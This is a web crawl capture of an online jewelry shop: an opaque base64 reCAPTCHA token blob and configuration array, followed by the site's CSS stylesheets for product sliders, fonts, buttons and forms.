aw5XCoh84w5ErwodNwqfCq8KXw6/DinE4w5FKJ8OwNMKnfMOxaMOmbR7CvAgDKwZ8woXDucOyecKJcVTClsKKGsOhw4opw4TCnVnDmMO5w4PClRLCp8K2woXDk0TDs3vCicOYw4fDsMKdIMOAIsKGw70sKcKfwp9Ow4zCtMK/cMOpwqrDjF9fwq3DqzEnw5t1wqnCqkcvwqnDvcOTw6NDOcKVccO1XBDCuFFWVWV0QMO2Z8KYw6UGIhHDnBPCllfDpsOkwrjDtVolwp3CsFXDqxvCkMKvTsK+LcKpwrXDv8O6aMKAw4XCtcO7LMKdwrNOwrs/IMKmNcKLesKww4I2QULClMO5w7/[base64]/[base64]/DksKJBgkUXURtw7XCm8OmGHTDhTVrw7XCnT9Kwo/Dt8OfaBXCjxnCiCDChizClMO3WsKgw6VdJ8K9fsKowoIeSsO/woM/PsO5w5w9eFXDmsKqIMKiw5hswpEbGsKlworDpMKvwpHCqcOSYTEvUE1FwqE2VkjCumZ0w6fCnXgZbWXDgMKXAAEhJXDDs8OAw5E9w7zDqUPDnnXDnw/Cu8OdczgCNU0GbF8oUsKNwrxoPAotcsOjMMOWBsOLw548XVc1TzFVworCgcOeeEA5ATTDqcK/w6Ulw6zDvhMywrs9QgomUcK9wrgzNcKJP0tiwo7DgsK3w704wpEBw5APA8Ozw5XCmMO8HcKpfSdkwo3Cp8Ovw7fDkV/DmwzDsMOdbcOKBy4hw67ChsOOwpFqRSJTwpbDpVjCoMO2VMO8woVGW0/DtmfCnz8QwroWXxR5w7QOw5LCosKnNVLCn2LCvMOPQBHCrxvDg8OEw65xwqnDtcO6dX3DqksVKyXDt8K4wonDisO8wqZwesOMdMKVwrFGAT0Ue8OFwrJzw59MF2pnIR4oIMOLw602IAcieyvClcOqAcK/wrvCi1nDiMKHagLCog7Cqnp1SsOPw5hQw7zCi8Kyw59sw4Jdwrc7FVZiNW0mb2TCjsKjQMKpdBUoN8OewqsGQcOTw5Y/YsKwAn9Aw5BIUMOcworCpMO3SgJ0wot5w4/CggzDrcKEwpNjIxDDocKgw7DChRRrOMKtwo3CjUbDocKkwooswpVTZ2XCvsKqwo/DinLCtsOCTcKENFR9wqzCi2IaXHlDwpVWw4DDlMO2w4PDrMK5wpHCsTXDhsKYw5YXw6s2w6lUD8KCw6XCq2nCqy/Cv0RLLsK8KMKiJl0Xw7k6TcOswpsvwqRgd8K5w4Iaw78GWsOmw4ElAMOwCMO3w48Xwr4cHsOZwpRKYRB+X1Rww68HHDrDpW5bwovCsBrDuMOBTR/Cl8OXwpbDhsOTw4clwpB1f2InFS9XDMOmw7xkdX0kwoBbZMKDwoPDusOZShLDkMKXw7VjMA7CtEMuwrImwqsfDsOCw4bChTIQGsO2w4kpwrjDvjzCn8OBL8KQNcOtLmHDlwzCusOuw5rCqDYXX8Oaw6DDk8OnNF/Dt8O5wo0lwqbDncK0EsOnwrvCmMKXwr3Dv8O+woXCscKUZMO0w7bCvGVIGhLDpcKHw63CscOfITYoK8O7dlsewqwtw6rCiMORwqzCtgrClEwNw5EvLMKOe8OcYsKFwqkmwrbCokQOwrcfw7nCgMK2wrlFw5x1w7XCqsKPe2sWwpZWb8KwAMO+J8OrBnHCixQIVMO/w53Cq8OiwrZ/wp8Fwrt8wpBjwrg5fFjDil9oTD3CicKnw6oxf8OLwp8Nw6fCp3jCvwl5w4fCqsOuwps0w44ECsOCwpclJRNRV8KDRU/DuwDCvcK1wr5GwqU3wrPCtVjDoUgEUhNBFMKlwr7DhsOowoAeWWcqwogAIh/Cmm89KSIpw4lMw6EYIMKQZcKUJW7CncKCS8O6HMOte3jDnWNZMgc8wrxcwrQ9NFk5P3Acw6bDqcKNNcOAw5DDr8ObbcKvw6nCvBo6VcKvwpAbwq1/SHDDiHzCicOHwrXCj8KuwpXDtlJTw6bDjGB3w5UkXHo1NMKnb8KqYMOowprCvcKdwrHClsOWLEArw5FdIsOHwpPCkHoSecOeaMOdWMO3wpfChsOxw7DDsXhrQsKyNMKVf2sJwqvCj8KyKMK7esOgPltYw5fCpXEIKBJuwo/CmRTDv8KYw47DnkDChcONJxvCocK/[base64]/[base64]/w6/DtX3Dn8O9woJDw7HCtW0hFgbDvko8F0vDtTk7w4xfDDPCucOVwozCuy0Iw61kw7vDgMKbwoPCsXnCr8OLwqYKw6bCpMOibcKMKx0Vwp4xGcKeTcKVWzhTccK/[base64]/[base64]/w5NFwoPClsKjwq/Dn8KCXzQJaMOwwoTCm0DCk8OwW8K6wrDDtMOcw5DCqBDDlsOxwogDDcOqBVIvbsO5MHHCjEc0dcOWM8KvwpJGJcOCwqvCoTUJPngrw5ZywpfDscKTwrPCsMK/Dy1USMKCw5AUwp7CrGdqIcKwwpLDrsKgPRMGS8OAw4t8w57ClsK5Lh3CkBnCoMOjw4pSw7fCnMKBfMK/YgfDvMODAVbCnMObwrTCosK7wrREw4DDhcKvYsKWZ8KdRWvDhcOYVMKywpcdfCB5w7/Dm8ODFGA1BMOQw6AOwr/[base64]/[base64]/[base64]/wrxBFkNgWcORA8Owwo/DnMKUEgnCtBhPI2PDmAvDrU/DpMKjccOKTEfDgCAdYcKAwozDgMKRw6cWV1p8wpM5Qz/CoUZHwpNFw51SwrnDokHDjsKMw5/Du2LCvG1cwqXClcKyRcOBS23Dq8KJwr8YwpbCpmBSUMKOBcKRwrQcw7MGwoAyBMOiTTgWw77DnsK5w6vCoBXDlcKjwrQKw5E5N00VwqMZCHNKOsKxw5vDnybCmMO9B8Kzwqwkwq/[base64]/CuH/CjHjDllsjwrbDusK1esO2w6DDosOuw7bDmG8uw4PDqBnDvS3DnjV8w584w4TDo8OawoPDssOFfsKrwqDDnMO7wp/DmF18NDrCk8KcV8ODwrohYVY7wq5vUmvCvcO2w5DDt8KPB2DCrWXDrGrCh8K7wrg8FnLDl8Opw5lKw63DhkE6c8K4w68acDDDhn1cwpPCkMODHcKqdcKcw4sfV8Kzw6fDpcKqwqFxaMOIwpPDlzw5U8Kewo/ClFTCg8KvXWAKV8OdIsKYw7drHcKvwqp8QFwSw4wrwpsLw67CkhrDnMKdNDMEwrsZw64nwr0dw4BTNMO3bsK4VcKCwqsGw5FkwpXDgEspwpR9w5/[base64]/Dm1DCn0omIcONJsKPw6PCjcKwWB7Ck8KfXXXCnsOSGcOHPiMxJcObw5TDosKqw6bChV/DqcKTMcKNw6XCtMKdMcKCPcKGw5RWD08aw5PClGbCpsOGHHnDnUnCvU09w4LDijBOJ8Kcwq/CrGHDvBNkw4YXwrbCiEvCnD3DiFrDn8KDCcOqwpBuccO5GVXDusOfwpnDuXYRDMOdwoTDuFfCsXJbZMKWbWjCncKMcx3CpSnDoMK/HcOGwpd/FQHCm2fCvAphwpfCj1fDpcK9wrUkLG1TACgbMQAFb8O/w5kbIjTDs8OqwojDk8KJw6LCi1bCpsKkwrLCscOOw6NRPWfDiTQdw6HDjcKLU8Ocw5HCsSbCnmJGw5YHwpM3XcOBwrbDgMO4Qz00PGbDgjZwwqzDvMKgw4hHaWHCl0UZw5J/Y8ODwp3ClkUdw6U0dcONwpMZwrgRTgVtwoIIJxUhUAPCqMOOwoQuw57CkV5vWMKlesK4wqZFGTvDmTsAw7x1GsOnwrhMG13ClcOEwqEnV3Bow6jCuV4OUl8+wrB8cMK8W8OIBH9aW8O5OCzDnUPCqjkkLzZwfcO3w5HDs2J5w6A+JEkpwoV9b3/CnlbCgsKKT09Rb8OPAcOYwpwCwq/CpcKMV2t7w6zCu0ohwqFYe8OQWDRjbiY6AsKlw5XDuMKkwo/Dj8OUwpRTw559FyjDvsOZQ3PCvQh3wqFve8KpwqbCscKmwoHDq8Oyw7hxwpMFw67Cm8KTD8KK\x22],null,[\x22conf\x22,null,\x226Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,652],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yahont.online:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+3YOwHxoHoznwv6Dt8lVPpwAtAQXY/264La33Sf4gt0\\u003d\x22,0,0,null,1,1769515550506,0,0,[153],null,[152],\x22RC-KlOr98_drCTowg\x22,null,null,null,null,null,\x220dAFcWeA6zPiCeqB9VHTPZ2DXfKJH_X-odIlJ192RO4TBc7c1-TJJ4jex-BLXhqPyBkGvs6Nekw-JevE941doDyWxWpAForzzEow\x22,1769598350379]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yahont.online/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561
body_size: 334
content:

.msoptionsprice-spinner {
	display: none;
	width: 32px;
	height: 32px;
	position: fixed;
	top: 50%;
	left: 50%;
	margin-left: -32px;
	margin-top: -32px;
	background: url(../../img/spinner.gif);
	z-index: 9999;
}

#msCart input.error {
	border: 1px solid brown !important;
}

#msCart .error {
	color: brown !important;
}
.liquidation{
	display: block;
	margin: 10px;
	background: red;
	color: white;
	padding: 5px 10px;
	border-radius: 5px;
}
.liauidForCard{
	position: absolute;
	top: -6px;
	right: 0px;
}
.liauidForCard svg{
	width: 25px;
  height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/style.css?v=1769429830
body_size: 26306
content:
@import url(/components/mslistorders/fontawesome/css/font-awesome.min.css);
:root {
    --black: #333333;
    --grey: #A4A4A4;
    --lightgrey: #EDEDED;
    --red: #AC0707;
    --cream: #F9F8F8;
}
#map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps.ymaps-2-1-79-map-copyrights-promo > ymaps > a, #map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps:nth-child(1) > ymaps > ymaps.ymaps-2-1-79-copyright__wrap > ymaps > ymaps.ymaps-2-1-79-copyright__content-cell > ymaps{
    display: none;
    /* height: 300px !important; */
}

/* .ymaps-2-1-79-copyrights-pane, */
.ymaps-2-1-79-map-copyrights-promo,
.ymaps-2-1-79-copyright__wrap,
.ymaps-2-1-79-copyright__content-cell {
    height: 800px !important;
}

.new-icon-size{
    position: absolute;
    top: -6px;
    right: 0px;
}
.new-icon-size img{
    width: 25px;
    height: auto;
}
.labelsNew{
    display: block;
    margin-left: 10px;
    padding: 5px 10px;
    border-radius: 5px;
    width: fit-content;
    margin-top: 10px;
}
.labelIconNew {
    position: relative !important;
    opacity: 1 !important;
}

.hvr {
    position: relative;
}

.products .product.swiper-slide {
    /*max-width: none !important; */
    height: auto !important;
    min-height: auto !important;
}

.ms2_product .product.swiper-slide {
    height: 100% !important;
}

/* .ms2_product .products .product.swiper-slide {
    height: 100% !important;
}   */

.products .product.swiper-slide .info .title {
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.products .product.swiper-slide .info .title a {
    display: block;
    word-break: break-word;
    hyphens: auto;
}


.hvr__images {
    position: relative;
  }
  
  .hvr__sectors {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
  }
  
  .hvr__sector {
    flex-grow: 1;
  }
  
  /* не обязательные стили */
  
  .images {
    display: flex;
    overflow: hidden;
  }
  
  .image {
    display: block;
  }
  
  .hvr__dots {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
  width: 100%;
  bottom: 10px;
  }


  
  .hvr__dot {
    width: 8px;
    height: 8px;
    margin: 10px 2px 0;
    border-radius: 50%;
    background: #d9d9d9;
  }
  
  .hvr__dot--active {
    background: gray;
  }


.product.ms2_product .ui-spinner {
    max-width: 50%;
} 
.infocert {
    text-transform: uppercase;margin: 10px 0px;display: block;margin-top: 30px;font-weight: bold;
}
.infocert span{
    color: var(--red);
}
.listCert {
    padding-left: 12px;
}
.listCert li{
    position: relative;
    margin: 7px 0px;
}
.listCert li::marker{
    
}
.listCert li::before{
    content: "";
  display: block;
  width: 6px;
  height: 6px;
  background-color: var(--red);
  border-radius: 100%;
  position: absolute;
  left: -10px;
  top: 8px;
}
.footerCertInfo{

}


.block-search-products{
    justify-content: end !important;
    margin-top: 15px !important;
}

.block-search-products form {
    margin-right: 0px;
    border: 2px solid #EDEDED !important;
    padding: 3px 3px 3px 3px !important;
    border-radius: 5px !important;
    min-width: 240px !important;
    display: flex;
    align-items: center;
}
.block-search-products #search{

}

/*SETTING*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.clearfix {
    position: relative;
}

.clearfix:after {
    content: '';
    display: table;
    clear: both;
}

.uc {
    text-transform: uppercase;
}

.hidden {
    display: none !important;
}

strong,
b,
bold,
.bold {
    font-weight: 500;
}

.ta-c {
    text-align: center;
}
.ta-c video{
    width: 80%;
}

.ta-l {
    text-align: left;
}

.ta-r {
    text-align: left;
}

.undline,
.undline a {
    text-decoration: underline;
}

.undline:hover,
.undline a:hover {
    text-decoration: none;
}

.row {
    padding: 50px 0px;
}

.row-sm {
    padding: 50px 0px;
}

.row-t {
    padding: 40px 0px 0px;
}

.row-sm-t {
    padding: 50px 0px 0px;
}

.row-b {
    padding: 0px 0px 40px;
}

.row-sm-b {
    padding: 0px 0px 50px;
}

.container {
    width: 1240px;
    margin: 0 auto;
    padding: 0 12px;
    position: relative;
}

.flx {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.flx-c {
    align-items: center;
}

.flx-s {
    justify-content: flex-start;
}
.flx-jc-se{
    justify-content: space-evenly;
}

.grid{
    display: grid;
}

.fixed {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 6;
}

.scroll:hover {
    cursor: pointer;
}

/*COLORS*/
.c-green {
    color: #309605;
}

.c-grey, .ch-grey:hover {
    color: var(--grey);
    fill: var(--grey);
}

.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}

.c-black, .ch-black:hover {
    color: var(--black);
    fill: var(--black);
}

/*KEYFRAMES*/
@-webkit-keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@-webkit-keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@-webkit-keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

@keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

/*BACKGROUND-COLORS*/
.bg-lightgrey {
    background-color: var(--lightgrey);
}

.bg-white {
    background-color: #fff !important;
}

/*FONTS*/
@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Regular/Gilroy-Regular.eot);
    src: local("Gilroy Regular"), local("Gilroy-Regular"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff2) format("woff2"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.ttf) format("truetype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff) format("woff"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.svg#Gilroy-Regular) format("svg");
    font-weight: normal;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Light/Gilroy-Light.eot);
    src: local("Gilroy Light"), local("Gilroy-Light"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff2) format("woff2"),
    url(fonts/Gilroy-Light/Gilroy-Light.ttf) format("truetype"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff) format("woff"),
    url(fonts/Gilroy-Light/Gilroy-Light.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Light/Gilroy-Light.svg#Gilroy-Light) format("svg");
    font-weight: 300;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Medium/Gilroy-Medium.eot);
    src: local("Gilroy Medium"), local("Gilroy-Medium"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff2) format("woff2"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.ttf) format("truetype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff) format("woff"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.svg#Gilroy-Medium) format("svg");
    font-weight: 500;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot);
    src: local("Gilroy SemiBold"), local("Gilroy-SemiBold"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff2) format("woff2"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.ttf) format("truetype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff) format("woff"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.svg#Gilroy-SemiBold) format("svg");
    font-weight: 600;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Bold/Gilroy-Bold.eot);
    src: local("Gilroy Bold"), local("Gilroy-Bold"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff2) format("woff2"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.ttf) format("truetype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff) format("woff"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.svg#Gilroy-Bold) format("svg");
    font-weight: 700;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Material Icons';
    src: url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot);
    src: local('Material Icons'), local('MaterialIcons-Regular'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff2) format('woff2'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.ttf) format('truetype'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff) format('woff'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.svg#MaterialIcons-Regular) format("svg");
    font-style: normal;
    font-weight: 400;
	font-display: swap;
}

/*COMMON*/
* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
    max-width: 100%;
}

:active,
:hover,
:focus {
    outline: 0;
    outline-offset: 0;
}

*,
body {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-focus-ring-color: rgba(0, 0, 0, 0);
    outline: none;
}

a,
button {
    outline: none;
    -webkit-text-decoration-skip: ink;
    text-decoration-skip: ink;
    transition: 0.5s;
}

button{
    font-size: inherit;
    font-family: inherit;
}

a.a:hover,
a.a.active{
    color: var(--red);
}

img {
    max-width: 100%;
    width: auto;
    height: auto;
}

h1,.h1 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h2 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h3, .h3{
    display: block;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 15px;
}

h4, .h4 {
    font-size: 18px;
    margin-bottom: 10px;
}

h5 {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
}

h6, .h6{
    font-size: 14px;
    color: var(--grey);
}

.h-line{
    padding: 0 0 20px;
    border-bottom: 1px solid var(--lightgrey);
}
@media screen and (min-width: 1000px) {
    #catalog-pjax #mse2_mfilter{
        position: sticky;
        top: 185px;
        background: white;
        z-index: 5;
    }
    #catalog-pjax #mse2_selected .line-icon{
        bottom: 0px !important;
    }
    #catalog-pjax #mse2_selected{
        padding: 5px 0px;
        /*display: flex;*/
        position: sticky;
        top: 255px !important;
        background: white;
        z-index: 4 !important;
        transform: translateY(0px);
        /* transition: transform 0.3s ease; // плавная анимация */
        transition: transform 0.3s cubic-bezier(0.42, 0.0, 0.58, 1.0); 
    }
}
@media screen and (max-width: 480px) {
    #mse2_selected{
        visibility: visible !important;
    }
    #catalog-pjax .products.flx{
        display: flex !important;
    }
    /*.products .product.swiper-slide{
        max-width: none !important; }*/
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}

.h-line-r{
    position: relative;
    overflow-x: hidden;
}

.h-line-r:after {
    position: absolute;
    content: '';
    width: 100%;
    top: 50%;
    height: 1px;
    background: var(--lightgrey);
    margin: 0 0 0 20px;
}

.h-desk{
    width: 400px;
    color: var(--grey);
    margin: -30px 0 50px;
}

a {
    text-decoration: none;
    color: inherit;
}

a.normal:hover{
    text-decoration: underline;
}

/*FONT_SIZE*/
.fs-xs{
    font-size: 12px;
}

.fs-sm{
    font-size: 14px;
}

/*BUTTONS*/
.btn {
    display: inline-flex;
    padding: 15px;
    text-decoration: none;
    border: none;
    font-family: Inter;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    transition: .5s;
    justify-content: center;
    align-items: center;
    line-height: 1.1;
    min-width: 220px;
}

.btn-sm{
    padding: 10px;
    min-width: 120px;
    font-size: 10px;
    letter-spacing: 0.1em;
}

.btn-arrow:after,
.btn-arrow-prev:before,
.btn-arrow-next:after{
    content: '';
    background-image: url(../icon/arrow.svg#next-black);
    background-size: contain;
    width: 29px;
    height: 13px;
    margin: 0 0 0 20px;
    display: inline-block;
}

.btn-black.btn-arrow:after{
    background-image: url(../icon/arrow.svg#next-white);
}

.btn-arrow.btn-sm:after{
    width: 21px;
    height: 9px;
    margin: 0 0 0 10px;
}

.btn-big{
    padding: 13px 20px;
}

.btn-white{
    background-color: #fff;
    color: var(--black);
}

.btn-no {
	padding-left: 0;
	padding-right: 0;
	min-width: 0;
	display: inline-block;
	text-align: center;
	background: transparent;
	border: none;
    cursor: pointer;
}

.btn-no:hover{
    color: var(--red);
}

.btn-black,
.btn-red{
    color: #fff;
}

.btn-black,
.btn-red:hover{
    background-color: var(--black);
}

.btn-red,
.btn-black:hover,
#shops .btn.active{
    background-color: var(--red);
    color: #fff;
}

.btn-grey,
#shops .btn{
    background-color: var(--grey);
    color: #fff;
}

.btn-grey:hover,
#shops .btn:not(.active):hover{
    color: var(--black);
    background-color: #FCFCFC;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.btn-cart:before{
    content: '';
    background: url(../icon/cart.svg#white) no-repeat;
    background-size: contain;
    width: 13px;
    height: 13px;
    margin: 0 10px 0 0;
}

.btn.disabled,
.btn:disabled{
    cursor: no-drop;
	opacity: 0.5;
}

.btn-arrow-prev:before,
.btn-arrow-next:after{
    margin: 0;
}

.btn-arrow-prev:before{
    background-image: url(../icon/arrow.svg#prev-black);
}

.btn-arrow-prev.disabled:before{
    background-image: url(../icon/arrow.svg#prev-grey);
}

.btn-arrow-next.disabled:after{
    background-image: url(../icon/arrow.svg#next-grey);
}

.btn-arrow-prev:not(.disabled):hover:before{
    background-image: url(../icon/arrow.svg#prev-red);
}

.btn-arrow-next:not(.disabled):hover:after,
.btn-no.btn-arrow:hover:after{
    background-image: url(../icon/arrow.svg#next-red);
}

/* отключить скругление у input ios
input{
    -webkit-appearance: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
}
*/

.buttons{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: -5px 0
}

.buttons > *  {
    margin: 5px 30px 5px 0;
}

.buttons > *:last-child{
    margin-right: 0;
}

/*ICON*/
.line-icon{
    /*display: inline-flex;*/
    align-items: center;
}

.content-text > .line-icon{
    margin-bottom: 0;
}

.line-icon svg{
    margin: 0 15px 0 0;
    fill: var(--grey);
    transition: 0.5s;
    float:left;
}

.line-icon > *:not(svg){
    flex-shrink: 5;
}

a.line-icon:hover svg{
    fill: inherit;
}

/*CLOSE*/
.close{
    color: var(--grey);
}

.close .ma{
    color: var(--black);
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
}

.close:hover .ma{
    color: var(--red);
}
.gallery > .tags{
    left:170px!important;
    top:20px!important;
}

/*FORMS*/
form.bg-lightgrey{
    padding: 40px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.form-group{
    margin: 0 0 30px;
}

/* #msOrder .form-group{ */
    /* margin: 0 0 0px; */
/* } */

.form-group:last-child{
    margin: 0;
}
form .form-group {
    position: relative;
}
form .form-group .help-block {
    position: absolute;
    color: var(--red);
    line-height: 13px;
    font-size: 14px;
}

input::-webkit-input-placeholder,
input:-moz-placeholder {
    color: var(--grey);
}

input,
select,
textarea {
    font-family: inherit;
    font-size: 16px;
    width: 100%;
    border: 1px solid #959595;
    padding: 15px;
    cursor: pointer;
    background-color: #fff;
}

input.border,
textarea.border,
select.border{
    border: 1px solid var(--grey);
}

input[type=submit]{
    width: auto;
}

input[name=work-email]{
    display: none;
}

label,
.radiobox{
    margin-bottom: 10px;
    display: block;
    cursor: pointer;
}

form.bg-lightgrey label{
    color: var(--grey);
}

label sup{
    display: none !important;
}

input:hover,
select:hover,
textarea:hover,
#mse2_filters input[type=checkbox] + label:hover:before {
    border-color: #959595;
}

input:focus,
select:focus,
textarea:focus,
#mse2_filters input[type=checkbox] + label:focus:before {
    border-color: var(--red);
}

textarea{
    min-height: 160px;
}

select{
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    padding-right: 28px;
    background: url(../icon/select-arrow.svg) no-repeat right 7px center;
}

input[type=checkbox],
input[type=radio]{
    display: none;
}

input[type=checkbox] + label,
input[type=radio] + label,
.radiobox{
    position: relative;
    padding: 0 0 0 20px;
}

input[type=radio] + label,
.radiobox{
    padding: 0 0 0 35px;
    margin: 0 0 15px;
}

input[type=checkbox] + label:after,
input[type=checkbox] + label:before,
input[type=radio] + label:before,
.radiobox:before{
    content: '';
    position: absolute;
    z-index: 1;
}

input[type=checkbox] + label:before{
    border-radius: 2px;
    left: 0;
    top: 2px;
    border: 1px solid #c8c8c8;
    width: 12px;
    height: 12px;
}

input[type=radio] + label:before,
.radiobox:before{
    border-radius: 50%;
    background-color: var(--lightgrey);
    width: 25px;
    height: 25px;
    position: absolute;
    left: 0;
    top: -2px;
}

input[type=checkbox] + label:after{
    z-index: 1;
    font-weight: 600;
    font-family: Material Icons;
    color: #fff;
    text-align: center;
    transform: scale(0);
    left: 1px;
    top: 0;
    line-height: 18px;
    font-size: 12px;
}

input:checked[type=checkbox] + label:after{
    animation: flexy-choice .25s;
    transform: scale(1);
    color: var(--black);
    content: "done";
}

input:checked[type=radio] + label:before,
.radiobox.active:before{
    background-color: var(--red);
    animation: flexy-choice .25s;
}

input:not(:checked)[type=radio][name=extfld_sale] ~ .mini-form,
input:not(:checked)[type=radio][name=extfld_sale] ~ input[name=extfld_bonus],
input:not(:checked)[type=radio][name=extfld_sale_sert] ~ .mini-form {
    display: none;
}

.form-group.flx > label{
    width: 180px;
    margin: 0;
}

.form-group.flx > label + *{
    width: calc(100% - 200px);
}
label[for=delivery_5]{
    display:none;
}
form .results{
    color: #309605;
}

#form-review .form-group {position:relative;}
#form-review textarea {resize:none;}
#ec-form-reviews textarea {
  resize: none;
}
.r-form__file + .btn {

}
.r-form__file + .btn input {
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	opacity:0;
}
.form-group.flx > label ~ .quip-error {
  position: absolute;
  top: 100%;
  right: 0;
}

/*CONSULT-FORM*/

form.consult-form{
    display:flex;
